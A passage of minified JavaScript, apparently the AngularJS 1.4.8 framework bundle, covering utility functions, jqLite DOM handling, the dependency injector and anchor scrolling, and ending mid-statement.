!function(u,ie,re){"use strict";function y(o,a){return a=a||Error,function(){var e,t,n=arguments,i=n[0],r="["+(o?o+":":"")+i+"] ";for(r+=n[1].replace(/\{\d+\}/g,function(e){var t=2+ +e.slice(1,-1);return t<n.length?Ue(n[t]):e}),r+="\nhttp://errors.angularjs.org/1.4.8/"+(o?o+"/":"")+i,t=2,e="?";t<n.length;t++,e="&")r+=e+"p"+(t-2)+"="+encodeURIComponent(Ue(n[t]));return new a(r)}}var o=/^\/(.+)\/([a-z]*)$/,a="validity",oe=function(e){return me(e)?e.toLowerCase():e},ae=Object.prototype.hasOwnProperty,c=function(e){return me(e)?e.toUpperCase():e};"i"!=="I".toLowerCase()&&(oe=function(e){return me(e)?e.replace(/[A-Z]/g,function(e){return String.fromCharCode(32|e.charCodeAt(0))}):e},c=function(e){return me(e)?e.replace(/[a-z]/g,function(e){return String.fromCharCode(-33&e.charCodeAt(0))}):e});var se,le,m,f,s=[].slice,n=[].splice,e=[].push,l=Object.prototype.toString,d=Object.getPrototypeOf,p=y("ng"),S=u.angular||(u.angular={}),T=0;function P(e){if(null!=e&&!V(e)){if(ge(e)||me(e)||le&&e instanceof le)return 1;var t="length"in Object(e)&&e.length;return M(t)&&(0<=t&&t-1 in e||"function"==typeof e.item)}}function ue(e,t,n){if(e)if(ve(e))for(r in e)"prototype"==r||"length"==r||"name"==r||e.hasOwnProperty&&!e.hasOwnProperty(r)||t.call(n,e[r],r,e);else if(ge(e)||P(e))for(var i="object"!=typeof e,r=0,o=e.length;r<o;r++)(i||r in e)&&t.call(n,e[r],r,e);else if(e.forEach&&e.forEach!==ue)e.forEach(t,n,e);else if(E(e))for(r in e)t.call(n,e[r],r,e);else if("function"==typeof e.hasOwnProperty)for(r in e)e.hasOwnProperty(r)&&t.call(n,e[r],r,e);else for(r in e)ae.call(e,r)&&t.call(n,e[r],r,e);return e}function h(e,t,n){for(var i=Object.keys(e).sort(),r=0;r<i.length;r++)t.call(n,e[i[r]],i[r]);return i}function g(n){return function(e,t){n(t,e)}}function r(){return++T}function v(e,t){t?e.$$hashKey=t:delete e.$$hashKey}function $(e,t,n){for(var i=e.$$hashKey,r=0,o=t.length;r<o;++r){var a=t[r];if(fe(a)||ve(a))for(var s=Object.keys(a),l=0,u=s.length;l<u;l++){var c=s[l],d=a[c];n&&fe(d)?D(d)?e[c]=new Date(d.valueOf()):A(d)?e[c]=new RegExp(d):d.nodeName?e[c]=d.cloneNode(!0):_(d)?e[c]=d.clone():(fe(e[c])||(e[c]=ge(d)?[]:{}),$(e[c],[d],!0)):e[c]=d}}return v(e,i),e}function ce(e){return $(e,s.call(arguments,1),!1)}function t(e){return $(e,s.call(arguments,1),!0)}function b(e){return parseInt(e,10)}function de(e,t){return ce(Object.create(e),t)}function pe(){}function w(e){return e}function x(e){return function(){return e}}function k(e){return ve(e.toString)&&e.toString!==l}function he(e){return void 0===e}function C(e){return void 0!==e}function fe(e){return null!==e&&"object"==typeof e}function E(e){return null!==e&&"object"==typeof e&&!d(e)}function me(e){return"string"==typeof e}function M(e){return"number"==typeof e}function D(e){return"[object Date]"===l.call(e)}se=ie.documentMode,pe.$inject=[],w.$inject=[];var ge=Array.isArray;function ve(e){return"function"==typeof e}function A(e){return"[object RegExp]"===l.call(e)}function V(e){return e&&e.window===e}function $e(e){return e&&e.$evalAsync&&e.$watch}function L(e){return"boolean"==typeof e}function O(e){return e&&ve(e.then)}var i=/^\[object (?:Uint8|Uint8Clamped|Uint16|Uint32|Int8|Int16|Int32|Float32|Float64)Array\]$/;function H(e){return e&&M(e.length)&&i.test(l.call(e))}var ye=function(e){return me(e)?e.trim():e},I=function(e){return e.replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")};function _(e){return!(!e||!(e.nodeName||e.prop&&e.attr&&e.find))}function be(e){return oe(e.nodeName||e[0]&&e[0].nodeName)}function we(e,t){t=e.indexOf(t);return 0<=t&&e.splice(t,1),t}function N(e,n){var i=[],r=[];if(n){if(H(n))throw p("cpta","Can't copy! TypedArray destination cannot be mutated.");if(e===n)throw p("cpi","Can't copy! Source and destination are identical.");return ge(n)?n.length=0:ue(n,function(e,t){"$$hashKey"!==t&&delete n[t]}),i.push(e),r.push(n),o(e,n)}return a(e);function o(e,t){var n,i=t.$$hashKey;if(ge(e))for(var r=0,o=e.length;r<o;r++)t.push(a(e[r]));else if(E(e))for(n in e)t[n]=a(e[n]);else if(e&&"function"==typeof e.hasOwnProperty)for(n in e)e.hasOwnProperty(n)&&(t[n]=a(e[n]));else for(n in e)ae.call(e,n)&&(t[n]=a(e[n]));return v(t,i),t}function a(e){if(!fe(e))return e;var t=i.indexOf(e);if(-1!==t)return r[t];if(V(e)||$e(e))throw p("cpws","Can't copy! Making copies of Window or Scope instances is not supported.");var n,t=!1;return ge(e)?(n=[],t=!0):H(e)?n=new e.constructor(e):D(e)?n=new Date(e.getTime()):A(e)?(n=new RegExp(e.source,e.toString().match(/[^\/]*$/)[0])).lastIndex=e.lastIndex:ve(e.cloneNode)?n=e.cloneNode(!0):(n=Object.create(d(e)),t=!0),i.push(e),r.push(n),t?o(e,n):n}}function F(e,t){if(ge(e)){t=t||[];for(var n=0,i=e.length;n<i;n++)t[n]=e[n]}else if(fe(e))for(var r in t=t||{},e)"$"===r.charAt(0)&&"$"===r.charAt(1)||(t[r]=e[r]);return t||e}function xe(e,t){if(e===t)return!0;if(null===e||null===t)return!1;if(e!=e&&t!=t)return!0;var n,i,r,o=typeof e,a=typeof t;if(o==a&&"object"==o){if(!ge(e)){if(D(e))return!!D(t)&&xe(e.getTime(),t.getTime());if(A(e))return!!A(t)&&e.toString()==t.toString();if($e(e)||$e(t)||V(e)||V(t)||ge(t)||D(t)||A(t))return!1;for(i in r=Ie(),e)if("$"!==i.charAt(0)&&!ve(e[i])){if(!xe(e[i],t[i]))return!1;r[i]=!0}for(i in t)if(!(i in r)&&"$"!==i.charAt(0)&&C(t[i])&&!ve(t[i]))return!1;return!0}if(!ge(t))return!1;if((n=e.length)==t.length){for(i=0;i<n;i++)if(!xe(e[i],t[i]))return!1;return!0}}return!1}var R=function(){var e;return C(R.rules)||((e=ie.querySelector("[ng-csp]")||ie.querySelector("[data-ng-csp]"))?(e=e.getAttribute("ng-csp")||e.getAttribute("data-ng-csp"),R.rules={noUnsafeEval:!e||-1!==e.indexOf("no-unsafe-eval"),noInlineStyle:!e||-1!==e.indexOf("no-inline-style")}):R.rules={noUnsafeEval:function(){try{return new Function(""),!1}catch(e){return!0}}(),noInlineStyle:!1}),R.rules},z=function(){if(C(z.name_))return z.name_;for(var e,t,n,i=ee.length,r=0;r<i;++r)if(t=ee[r],e=ie.querySelector("["+t.replace(":","\\:")+"jq]")){n=e.getAttribute(t+"jq");break}return z.name_=n};function U(e,t,n){return e.concat(s.call(t,n))}function ke(e,t){return s.call(e,t||0)}function j(e,t){var n=2<arguments.length?ke(arguments,2):[];return!ve(t)||t instanceof RegExp?t:n.length?function(){return arguments.length?t.apply(e,U(n,arguments,0)):t.apply(e,n)}:function(){return arguments.length?t.apply(e,arguments):t.call(e)}}function B(e,t){var n=t;return"string"==typeof e&&"$"===e.charAt(0)&&"$"===e.charAt(1)?n=re:V(t)?n="$WINDOW":t&&ie===t?n="$DOCUMENT":$e(t)&&(n="$SCOPE"),n}function q(e,t){return void 0===e?re:(M(t)||(t=t?2:null),JSON.stringify(e,B,t))}function W(e){return me(e)?JSON.parse(e):e}function G(e,t){e=Date.parse("Jan 01, 1970 00:00:00 "+e)/6e4;return isNaN(e)?t:e}function Y(e,t,n){n=n?-1:1;t=G(t,e.getTimezoneOffset());return e=n*(t-(t=e).getTimezoneOffset()),(t=new Date(t.getTime())).setMinutes(t.getMinutes()+e),t}function Se(e){e=le(e).clone();try{e.empty()}catch(e){}var t=le("<div>").append(e).html();try{return e[0].nodeType===Ne?oe(t):t.match(/^(<[^>]+>)/)[1].replace(/^<([\w\-]+)/,function(e,t){return"<"+oe(t)})}catch(e){return oe(t)}}function K(e){try{return decodeURIComponent(e)}catch(e){}}function J(e){var r={};return ue((e||"").split("&"),function(e){var t,n,i;e&&(n=e=e.replace(/\+/g,"%20"),-1!==(t=e.indexOf("="))&&(n=e.substring(0,t),i=e.substring(t+1)),C(n=K(n))&&(i=!C(i)||K(i),ae.call(r,n)?ge(r[n])?r[n].push(i):r[n]=[r[n],i]:r[n]=i))}),r}function Z(e){var n=[];return ue(e,function(e,t){ge(e)?ue(e,function(e){n.push(Q(t,!0)+(!0===e?"":"="+Q(e,!0)))}):n.push(Q(t,!0)+(!0===e?"":"="+Q(e,!0)))}),n.length?n.join("&"):""}function X(e){return Q(e,!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function Q(e,t){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%20/g,t?"%20":"+")}var ee=["ng-","data-ng-","ng:","x-ng-"];function te(n,e){var i,r,t={};ue(ee,function(e){e+="app";!i&&n.hasAttribute&&n.hasAttribute(e)&&(r=(i=n).getAttribute(e))}),ue(ee,function(e){var t,e=e+"app";!i&&(t=n.querySelector("["+e.replace(":","\\:")+"]"))&&(r=(i=t).getAttribute(e))}),i&&(t.strictDi=null!==function(e,t){for(var n,i=ee.length,r=0;r<i;++r)if(n=ee[r]+t,me(n=e.getAttribute(n)))return n;return null}(i,"strict-di"),e(i,r?[r]:[],t))}function ne(t,n,i){i=ce({strictDi:!1},i=!fe(i)?{}:i);function r(){if((t=le(t)).injector()){var e=t[0]===ie?"document":Se(t);throw p("btstrpd","App Already Bootstrapped with this Element '{0}'",e.replace(/</,"&lt;").replace(/>/,"&gt;"))}return(n=n||[]).unshift(["$provide",function(e){e.value("$rootElement",t)}]),i.debugInfoEnabled&&n.push(["$compileProvider",function(e){e.debugInfoEnabled(!0)}]),n.unshift("ng"),(e=zt(n,i.strictDi)).invoke(["$rootScope","$rootElement","$compile","$injector",function(e,t,n,i){e.$apply(function(){t.data("$injector",i),n(t)(e)})}]),e}var e=/^NG_ENABLE_DEBUG_INFO!/,o=/^NG_DEFER_BOOTSTRAP!/;if(u&&e.test(u.name)&&(i.debugInfoEnabled=!0,u.name=u.name.replace(e,"")),u&&!o.test(u.name))return r();u.name=u.name.replace(o,""),S.resumeBootstrap=function(e){return ue(e,function(e){n.push(e)}),r()},ve(S.resumeDeferredBootstrap)&&S.resumeDeferredBootstrap()}function Ce(){u.name="NG_ENABLE_DEBUG_INFO!"+u.name,u.location.reload()}function Te(e){e=S.element(e).injector();if(!e)throw p("test","no injector found for element argument to getTestability");return e.get("$$testability")}var Ee=/[A-Z]/g;function Me(e,n){return n=n||"_",e.replace(Ee,function(e,t){return(t?n:"")+e.toLowerCase()})}var De,Ae=!1;function Ve(e,t,n){if(!e)throw p("areq","Argument '{0}' is {1}",t||"?",n||"required");return e}function Le(e,t,n){return Ve(ve(e=n&&ge(e)?e[e.length-1]:e),t,"not a function, got "+(e&&"object"==typeof e?e.constructor.name||"Object":typeof e)),e}function Oe(e,t){if("hasOwnProperty"===e)throw p("badname","hasOwnProperty is not a valid {0} name",t)}function Pe(e,t,n){if(!t)return e;for(var i,r=t.split("."),o=e,a=r.length,s=0;s<a;s++)i=r[s],e=e&&(o=e)[i];return!n&&ve(e)?j(o,e):e}function He(e){for(var t,n=e[0],i=e[e.length-1],r=1;n!==i&&(n=n.nextSibling);r++)!t&&e[r]===n||(t=t||le(s.call(e,0,r))).push(n);return t||e}function Ie(){return Object.create(null)}var _e=1,Ne=3,Fe=8,Re=9;function ze(e){var c=y("$injector"),n=y("ng");function t(e,t,n){return e[t]||(e[t]=n())}e=t(e,"angular",Object);return e.$$minErr=e.$$minErr||y,t(e,"module",function(){var e={};return function(s,l,u){return function(e,t){if("hasOwnProperty"===e)throw n("badname","hasOwnProperty is not a valid {0} name",t)}(s,"module"),l&&e.hasOwnProperty(s)&&(e[s]=null),t(e,s,function(){if(!l)throw c("nomod","Module '{0}' is not available! You either misspelled the module name or forgot to load it. If registering a module ensure that you specify the dependencies as the second argument.",s);var r=[],e=[],t=[],n=i("$injector","invoke","push",e),o={_invokeQueue:r,_configBlocks:e,_runBlocks:t,requires:l,name:s,provider:a("$provide","provider"),factory:a("$provide","factory"),service:a("$provide","service"),value:i("$provide","value"),constant:i("$provide","constant","unshift"),decorator:a("$provide","decorator"),animation:a("$animateProvider","register"),filter:a("$filterProvider","register"),controller:a("$controllerProvider","register"),directive:a("$compileProvider","directive"),config:n,run:function(e){return t.push(e),this}};return u&&n(u),o;function i(e,t,n,i){return i=i||r,function(){return i[n||"push"]([e,t,arguments]),o}}function a(n,i){return function(e,t){return t&&ve(t)&&(t.$$moduleName=s),r.push([n,i,arguments]),o}}})}})}function Ue(e){return"function"==typeof e?e.toString().replace(/ \{[\s\S]*$/,""):he(e)?"undefined":"string"!=typeof e?(n=[],JSON.stringify(e,function(e,t){if(fe(t=B(e,t))){if(0<=n.indexOf(t))return"...";n.push(t)}return t})):e;var n}var je={full:"1.4.8",major:1,minor:4,dot:8,codeName:"ice-manipulation"};lt.expando="ng339";function Be(e,t,n){e.addEventListener(t,n,!1)}var qe=lt.cache={},We=1,Ge=function(e,t,n){e.removeEventListener(t,n,!1)};lt._data=function(e){return this.cache[e[this.expando]]||{}};var Ye=/([\:\-\_]+(.))/g,Ke=/^moz([A-Z])/,Je={mouseleave:"mouseout",mouseenter:"mouseover"},Ze=y("jqLite");function Xe(e){return e.replace(Ye,function(e,t,n,i){return i?n.toUpperCase():n}).replace(Ke,"Moz$1")}var Qe=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,et=/<|&#?\w+;/,tt=/<([\w:-]+)/,nt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,it={option:[1,'<select multiple="multiple">',"</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function rt(e){return!et.test(e)}function ot(e){e=e.nodeType;return e===_e||!e||e===Re}function at(e,t){var n,i,r=t.createDocumentFragment(),o=[];if(rt(e))o.push(t.createTextNode(e));else{for(n=n||r.appendChild(t.createElement("div")),t=(tt.exec(e)||["",""])[1].toLowerCase(),t=it[t]||it._default,n.innerHTML=t[1]+e.replace(nt,"<$1></$2>")+t[2],i=t[0];i--;)n=n.lastChild;o=U(o,n.childNodes),(n=r.firstChild).textContent=""}return r.textContent="",r.innerHTML="",ue(o,function(e){r.appendChild(e)}),r}it.optgroup=it.option,it.tbody=it.tfoot=it.colgroup=it.caption=it.thead,it.th=it.td;var st=Node.prototype.contains||function(e){return!!(16&this.compareDocumentPosition(e))};function lt(e){if(e instanceof lt)return e;var t,n,i;if(me(e)&&(e=ye(e),i=!0),!(this instanceof lt)){if(i&&"<"!=e.charAt(0))throw Ze("nosel","Looking up elements via selectors is not supported by jqLite! See: http://docs.angularjs.org/api/angular.element");return new lt(e)}$t(this,i?(t=e,n=n||ie,(i=Qe.exec(t))?[n.createElement(i[1])]:(i=at(t,n))?i.childNodes:[]):e)}function ut(e){return e.cloneNode(!0)}function ct(e,t){if(t||pt(e),e.querySelectorAll)for(var n=e.querySelectorAll("*"),i=0,r=n.length;i<r;i++)pt(n[i])}function dt(n,e,i,t){if(C(t))throw Ze("offargs","jqLite#off() does not support the `selector` argument");var t=ht(n),r=t&&t.events,o=t&&t.handle;if(o)if(e){var a=function(e){var t=r[e];C(i)&&we(t||[],i),C(i)&&t&&0<t.length||(Ge(n,e,o),delete r[e])};ue(e.split(" "),function(e){a(e),Je[e]&&a(Je[e])})}else for(e in r)"$destroy"!==e&&Ge(n,e,o),delete r[e]}function pt(e,t){var n=e.ng339,i=n&&qe[n];i&&(t?delete i.data[t]:(i.handle&&(i.events.$destroy&&i.handle({},"$destroy"),dt(e)),delete qe[n],e.ng339=re))}function ht(e,t){var n=e.ng339,i=n&&qe[n];return t&&!i&&(e.ng339=n=++We,i=qe[n]={events:{},data:{},handle:re}),i}function ft(e,t,n){if(ot(e)){var i=C(n),r=!i&&t&&!fe(t),o=!t,e=ht(e,!r),e=e&&e.data;if(!i)return o?e:r?e&&e[t]:void ce(e,t);e[t]=n}}function mt(e,t){return!!e.getAttribute&&-1<(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").indexOf(" "+t+" ")}function gt(t,e){e&&t.setAttribute&&ue(e.split(" "),function(e){t.setAttribute("class",ye((" "+(t.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").replace(" "+ye(e)+" "," ")))})}function vt(e,t){var n;t&&e.setAttribute&&(n=(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," "),ue(t.split(" "),function(e){e=ye(e),-1===n.indexOf(" "+e+" ")&&(n+=e+" ")}),e.setAttribute("class",ye(n)))}function $t(e,t){if(t)if(t.nodeType)e[e.length++]=t;else{var n=t.length;if("number"==typeof n&&t.window!==t){if(n)for(var i=0;i<n;i++)e[e.length++]=t[i]}else e[e.length++]=t}}function yt(e,t){return bt(e,"$"+(t||"ngController")+"Controller")}function bt(e,t,n){e.nodeType==Re&&(e=e.documentElement);for(var i=ge(t)?t:[t];e;){for(var r=0,o=i.length;r<o;r++)if(C(n=le.data(e,i[r])))return n;e=e.parentNode||11===e.nodeType&&e.host}}function wt(e){for(ct(e,!0);e.firstChild;)e.removeChild(e.firstChild)}function xt(e,t){t||ct(e);t=e.parentNode;t&&t.removeChild(e)}var kt=lt.prototype={ready:function(e){var t=!1;function n(){t||(t=!0,e())}"complete"===ie.readyState?setTimeout(n):(this.on("DOMContentLoaded",n),lt(u).on("load",n))},toString:function(){var t=[];return ue(this,function(e){t.push(""+e)}),"["+t.join(", ")+"]"},eq:function(e){return le(0<=e?this[e]:this[this.length+e])},length:0,push:e,sort:[].sort,splice:[].splice},St={};ue("multiple,selected,checked,disabled,readOnly,required,open".split(","),function(e){St[oe(e)]=e});var Ct={};ue("input,select,option,textarea,button,form,details".split(","),function(e){Ct[e]=!0});var Tt={ngMinlength:"minlength",ngMaxlength:"maxlength",ngMin:"min",ngMax:"max",ngPattern:"pattern"};function Et(e,t){t=St[t.toLowerCase()];return t&&Ct[be(e)]&&t}function Mt(e,t){if(he(t)){var n=e.nodeType;return n===_e||n===Ne?e.textContent:""}e.textContent=t}function Dt(s,l){function e(e,t){e.isDefaultPrevented=function(){return e.defaultPrevented};var n,i=l[t||e.type],r=i?i.length:0;if(r){he(e.immediatePropagationStopped)&&(n=e.stopImmediatePropagation,e.stopImmediatePropagation=function(){e.immediatePropagationStopped=!0,e.stopPropagation&&e.stopPropagation(),n&&n.call(e)}),e.isImmediatePropagationStopped=function(){return!0===e.immediatePropagationStopped};var o=i.specialHandlerWrapper||At;1<r&&(i=F(i));for(var a=0;a<r;a++)e.isImmediatePropagationStopped()||o(s,e,i[a])}}return e.elem=s,e}function At(e,t,n){n.call(e,t)}function Vt(e,t,n){var i=t.relatedTarget;i&&(i===e||st.call(e,i))||n.call(e,t)}function Lt(){this.$get=function(){return ce(lt,{hasClass:function(e,t){return mt(e=e.attr?e[0]:e,t)},addClass:function(e,t){return vt(e=e.attr?e[0]:e,t)},removeClass:function(e,t){return gt(e=e.attr?e[0]:e,t)}})}}function Ot(e,t){var n=e&&e.$$hashKey;if(n)return n="function"==typeof n?e.$$hashKey():n;var i=typeof e;return n="function"==i||"object"==i&&null!==e?e.$$hashKey=i+":"+(t||r)():i+":"+e}function Pt(e,t){var n;t&&(n=0,this.nextUid=function(){return++n}),ue(e,this.put,this)}ue({data:ft,removeData:pt,hasData:function(e){for(var t in qe[e.ng339])return!0;return!1}},function(e,t){lt[t]=e}),ue({data:ft,inheritedData:bt,scope:function(e){return le.data(e,"$scope")||bt(e.parentNode||e,["$isolateScope","$scope"])},isolateScope:function(e){return le.data(e,"$isolateScope")||le.data(e,"$isolateScopeNoTemplate")},controller:yt,injector:function(e){return bt(e,"$injector")},removeAttr:function(e,t){e.removeAttribute(t)},hasClass:mt,css:function(e,t,n){if(t=Xe(t),!C(n))return e.style[t];e.style[t]=n},attr:function(e,t,n){var i=e.nodeType;if(i!==Ne&&2!==i&&i!==Fe){i=oe(t);if(St[i]){if(!C(n))return e[t]||(e.attributes.getNamedItem(t)||pe).specified?i:re;n?(e[t]=!0,e.setAttribute(t,i)):(e[t]=!1,e.removeAttribute(i))}else if(C(n))e.setAttribute(t,n);else if(e.getAttribute){t=e.getAttribute(t,2);return null===t?re:t}}},prop:function(e,t,n){if(!C(n))return e[t];e[t]=n},text:(Mt.$dv="",Mt),val:function(e,t){if(he(t)){if(e.multiple&&"select"===be(e)){var n=[];return ue(e.options,function(e){e.selected&&n.push(e.value||e.text)}),0===n.length?null:n}return e.value}e.value=t},html:function(e,t){if(he(t))return e.innerHTML;ct(e,!0),e.innerHTML=t},empty:wt},function(u,e){lt.prototype[e]=function(e,t){var n,i,r=this.length;if(u!==wt&&he(2==u.length&&u!==mt&&u!==yt?e:t)){if(fe(e)){for(n=0;n<r;n++)if(u===ft)u(this[n],e);else for(i in e)u(this[n],i,e[i]);return this}for(var o=he(l=u.$dv)?Math.min(r,1):r,a=0;a<o;a++)var s=u(this[a],e,t),l=l?l+s:s;return l}for(n=0;n<r;n++)u(this[n],e,t);return this}}),ue({removeData:pt,on:function(r,e,o,t){if(C(t))throw Ze("onargs","jqLite#on() does not support the `selector` or `eventData` parameters");if(ot(r))for(var t=ht(r,!0),a=t.events,s=(s=t.handle)||(t.handle=Dt(r,a)),n=0<=e.indexOf(" ")?e.split(" "):[e],i=n.length,l=function(e,t,n){var i=a[e];i||((i=a[e]=[]).specialHandlerWrapper=t,"$destroy"===e||n||Be(r,e,s)),i.push(o)};i--;)e=n[i],Je[e]?(l(Je[e],Vt),l(e,re,!0)):l(e)},off:dt,one:function(t,n,i){(t=le(t)).on(n,function e(){t.off(n,i),t.off(n,e)}),t.on(n,i)},replaceWith:function(t,e){var n,i=t.parentNode;ct(t),ue(new lt(e),function(e){n?i.insertBefore(e,n.nextSibling):i.replaceChild(e,t),n=e})},children:function(e){var t=[];return ue(e.childNodes,function(e){e.nodeType===_e&&t.push(e)}),t},contents:function(e){return e.contentDocument||e.childNodes||[]},append:function(e,t){var n=e.nodeType;if(n===_e||11===n)for(var i=0,r=(t=new lt(t)).length;i<r;i++){var o=t[i];e.appendChild(o)}},prepend:function(t,e){var n;t.nodeType===_e&&(n=t.firstChild,ue(new lt(e),function(e){t.insertBefore(e,n)}))},wrap:function(e,t){t=le(t).eq(0).clone()[0];var n=e.parentNode;n&&n.replaceChild(t,e),t.appendChild(e)},remove:xt,detach:function(e){xt(e,!0)},after:function(e,t){for(var n=e,i=e.parentNode,r=0,o=(t=new lt(t)).length;r<o;r++){var a=t[r];i.insertBefore(a,n.nextSibling),n=a}},addClass:vt,removeClass:gt,toggleClass:function(n,e,i){e&&ue(e.split(" "),function(e){var t=i;((t=he(i)?!mt(n,e):t)?vt:gt)(n,e)})},parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},next:function(e){return e.nextElementSibling},find:function(e,t){return e.getElementsByTagName?e.getElementsByTagName(t):[]},clone:ut,triggerHandler:function(t,e,n){var i,r,o=e.type||e,a=ht(t),a=a&&a.events,a=a&&a[o];a&&(i={preventDefault:function(){this.defaultPrevented=!0},isDefaultPrevented:function(){return!0===this.defaultPrevented},stopImmediatePropagation:function(){this.immediatePropagationStopped=!0},isImmediatePropagationStopped:function(){return!0===this.immediatePropagationStopped},stopPropagation:pe,type:o,target:t},e.type&&(i=ce(i,e)),a=F(a),r=n?[i].concat(n):[i],ue(a,function(e){i.isImmediatePropagationStopped()||e.apply(t,r)}))}},function(a,e){lt.prototype[e]=function(e,t,n){for(var i,r=0,o=this.length;r<o;r++)he(i)?C(i=a(this[r],e,t,n))&&(i=le(i)):$t(i,a(this[r],e,t,n));return C(i)?i:this},lt.prototype.bind=lt.prototype.on,lt.prototype.unbind=lt.prototype.off}),Pt.prototype={put:function(e,t){this[Ot(e,this.nextUid)]=t},get:function(e){return this[Ot(e,this.nextUid)]},remove:function(e){var t=this[e=Ot(e,this.nextUid)];return delete this[e],t}};var Ht=[function(){this.$get=[function(){return Pt}]}],It=/^[^\(]*\(\s*([^\)]*)\)/m,_t=/,/,Nt=/^\s*(_?)(\S+?)\1\s*$/,Ft=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/gm,Rt=y("$injector");function zt(e,c){c=!0===c;var o={},a="Provider",s=[],l=new Pt([],!0),d={$provide:{provider:t(h),factory:t(i),service:t(function(e,t){return i(e,["$injector",function(e){return e.instantiate(t)}])}),value:t(function(e,t){return i(e,x(t),!1)}),constant:t(function(e,t){Oe(e,"constant"),d[e]=t,n[e]=t}),decorator:function(e,t){var n=u.get(e+a),i=n.$get;n.$get=function(){var e=p.invoke(i,n);return p.invoke(t,null,{$delegate:e})}}}},u=d.$injector=r(d,function(e,t){throw S.isString(t)&&s.push(t),Rt("unpr","Unknown provider: {0}",s.join(" <- "))}),n={},p=n.$injector=r(n,function(e,t){t=u.get(e+a,t);return p.invoke(t.$get,t,re,e)});return ue(function n(e){Ve(he(e)||ge(e),"modulesToLoad","not an array");var i,r=[];ue(e,function(t){if(!l.get(t)){l.put(t,!0);try{me(t)?(i=f(t),r=r.concat(n(i.requires)).concat(i._runBlocks),e(i._invokeQueue),e(i._configBlocks)):ve(t)||ge(t)?r.push(u.invoke(t)):Le(t,"module")}catch(e){throw ge(t)&&(t=t[t.length-1]),e.message&&e.stack&&-1==e.stack.indexOf(e.message)&&(e=e.message+"\n"+e.stack),Rt("modulerr","Failed to instantiate module {0} due to:\n{1}",t,e.stack||e.message||e)}}function e(e){var t,n;for(t=0,n=e.length;t<n;t++){var i=e[t],r=u.get(i[0]);r[i[1]].apply(r,i[2])}}});return r}(e),function(e){e&&p.invoke(e)}),p;function t(n){return function(e,t){if(!fe(e))return n(e,t);ue(e,g(n))}}function h(e,t){if(Oe(e,"service"),!(t=ve(t)||ge(t)?u.instantiate(t):t).$get)throw Rt("pget","Provider '{0}' must define $get factory method.",e);return d[e+a]=t}function i(e,t,n){return h(e,{$get:!1!==n?(i=e,r=t,function(){var e=p.invoke(r,this);if(he(e))throw Rt("undef","Provider '{0}' must return a value from $get factory method.",i);return e}):t});var i,r}function r(n,i){function u(t,e){if(n.hasOwnProperty(t)){if(n[t]===o)throw Rt("cdep","Circular dependency found: {0}",t+" <- "+s.join(" <- "));return n[t]}try{return s.unshift(t),n[t]=o,n[t]=i(t,e)}catch(e){throw n[t]===o&&delete n[t],e}finally{s.shift()}}function r(e,t,n,i){"string"==typeof n&&(i=n,n=null);for(var r,o=[],a=zt.$$annotate(e,c,i),s=0,l=a.length;s<l;s++){if("string"!=typeof(r=a[s]))throw Rt("itkn","Incorrect injection token! Expected service name as string, got {0}",r);o.push(n&&n.hasOwnProperty(r)?n[r]:u(r,i))}return(e=ge(e)?e[l]:e).apply(t,o)}return{invoke:r,instantiate:function(e,t,n){var i=Object.create((ge(e)?e[e.length-1]:e).prototype||null);return fe(n=r(e,i,t,n))||ve(n)?n:i},get:u,annotate:zt.$$annotate,has:function(e){return d.hasOwnProperty(e+a)||n.hasOwnProperty(e)}}}}function Ut(){var e=!0;this.disableAutoScrolling=function(){e=!1},this.$get=["$window","$location","$rootScope",function(i,r,o){var a=i.document;function s(e){var t,n;e?(e.scrollIntoView(),(n=(ve(n=l.yOffset)?n=n():_(n)?(t=n[0],n="fixed"!==i.getComputedStyle(t).position?0:t.getBoundingClientRect().bottom):M(n)||(n=0),n))&&(e=e.getBoundingClientRect().top,i.scrollBy(0,e-n))):i.scrollTo(0,0)}function l(e){var t,n,i;(e=me(e)?e:r.hash())?(t=a.getElementById(e))?s(t):(n=a.getElementsByName(e),i=null,Array.prototype.some.call(n,function(e){if("a"===be(e))return i=e,!0}),(t=i)?s(t):"top"===e&&s(null)):s(null)}return e&&o.$watch(function(){return r.hash()},function(e,t){var n;e===t&&""===e||(e=function(){o.$evalAsync(l)},"complete"===(n=n||u).document.readyState?n.setTimeout(e):le(n).on("load",e))}),l}]}zt.$$annotate=function(e,t,n){var i;if("function"==typeof e){if(!(i=e.$inject)){if(i=[],e.length){if(t)throw me(n)&&n||(n=e.name||((t=(t=e).toString().replace(Ft,"").match(It))?"function("+(t[1]||"").replace(/[\s\r\n]+/," ")+")":"fn")),Rt("strictdi","{0} is not using explicit annotation and cannot be invoked in strict mode",n);ue(e.toString().replace(Ft,"").match(It)[1].split(_t),function(e){e.replace(Nt,function(e,t,n){i.push(n)})})}e.$inject=i}}else ge(e)?(Le(e[n=e.length-1],"fn"),i=e.slice(0,n)):Le(e,"fn",!0);return i};var jt=y("$animate"),Bt=1,qt="ng-animate";function Wt(e,t){return e||t?e?t?(e=ge(e)?e.join(" "):e)+" "+(t=ge(t)?t.join(" "):t):e:t:""}function Gt(e){return fe(e)?e:{}}function Yt(){this.$get=["$q","$$rAF",function(n,i){function e(){}return e.all=pe,e.chain=pe,e.prototype={end:pe,cancel:pe,resume:pe,pause:pe,complete:pe,then:function(e,t){return n(function(e){i(function(){e()})}).then(e,t)}},e}]}function Kt(){var u=new Pt,c=[];this.$get=["$$AnimateRunner","$rootScope",function(o,a){return{enabled:pe,on:pe,off:pe,pin:pe,push:function(e,t,n,i){var r;return 